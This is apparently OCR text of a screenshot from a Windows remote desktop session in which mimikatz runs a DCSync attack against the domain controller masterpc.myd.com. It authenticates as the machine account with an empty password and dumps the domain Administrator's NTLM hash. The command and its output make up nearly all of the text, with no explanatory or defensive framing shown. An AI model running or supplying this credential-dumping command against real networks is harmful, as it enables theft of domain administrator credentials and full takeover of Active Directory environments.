 192.168.213.11 - 远程桌面连接
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.4780]
(c) Microsoft Corporation。保留所有权利。
C:\Users\win10user\Desktop\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /csv /domain:myd.com /dc:masterpc.myd.com /user:administrator /authuser:masterpc$ /authpassword:\"\" /authntlm" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:myd.com /dc:masterpc.myd.com /user:administrator /authuser:masterpc$ /authpassword:"" /authntlm
[DC] 'myd.com' will be the domain
[DC] 'masterpc.myd.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : masterpc$
[rpc] Domain   :
[rpc] Password :
500     Administrator   ec0df45863a3751d56ba6df1e72f7218        66048
mimikatz(commandline) # exit
Bye!
C:\Users\win10user\Desktop\mimikatz_trunk\x64>